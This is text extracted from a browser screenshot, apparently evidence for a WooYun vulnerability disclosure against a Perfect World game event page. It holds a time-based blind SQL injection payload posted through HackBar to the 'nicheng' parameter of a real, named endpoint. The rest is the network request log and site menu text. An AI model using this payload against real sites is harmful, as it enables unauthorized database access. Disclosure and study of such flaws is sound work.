 《诛仙》魔鬼克星 -《诛仙...
event8.wanmei.com/zxafoulstart/userlist.do
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 Google
INT SQL XSS Encryption Encoding Other
Load URL http://event8.wanmei.com/zxafoulstart/userlist.do
Split URL
Execute
Enable Post data Enable Referrer
Post data nicheng=07' PROCEDURE analyse((extractvalue(1,BENCHMARK(elt(1=2,13000000),md5(1)))),1)%23
家长监护 防盗 客服 下载 VIP 音乐在线 周边 论坛 购卡/充值
完美时空 PERFECT WORLD
游戏 | 完美世界 | 武林外传 | 完美国际 | 诛仙2 | 赤壁 | 热舞派对II | 口袋西游 | 神鬼传奇 | 梦幻诛仙 | 降龙之剑 | 神魔大陆 | 笑傲江湖 |
其他 | 中文原创小说 | 非常完美电影官网 | 网页游戏 |
注 册 账号管理
诛仙2 新世界
www.zhuxian2.com
官网首页 注册账号 游戏下载 游戏充值 游戏论坛
等待 zhuxian.wanmei.com...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 320 毫秒 640 毫秒 960 毫秒
200 POST userlist.do event8.wanmei.com html 5.20 KB 5.02 KB → 47 ms
200 GET list.css event51.wanmei.com css 已缓存 5.78 KB
200 GET prototype.js event8.wanmei.com js 已缓存 48.07 KB
304 GET zhuxian_logo2.css zhuxian.wanmei.com css 0.47 KB 0.96 KB → 108 ms
200 GET wanmeibihd.js cookie.bi.wanmei.com js 已缓存 1.20 KB
200 GET page.js event8.wanmei.com js 已缓存 2.94 KB
200 GET iframe.css www.wanmei.com css 已缓存 0.21 KB
200 GET topzhuxian.htm www.wanmei.com html 0.29 KB 0.39 KB → 35 ms
200 GET down.htm www.wanmei.com html 0.90 KB 1.74 KB → 15 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他
48 个请求, 0 KB, 0.85 秒 清除
www.wooyun.org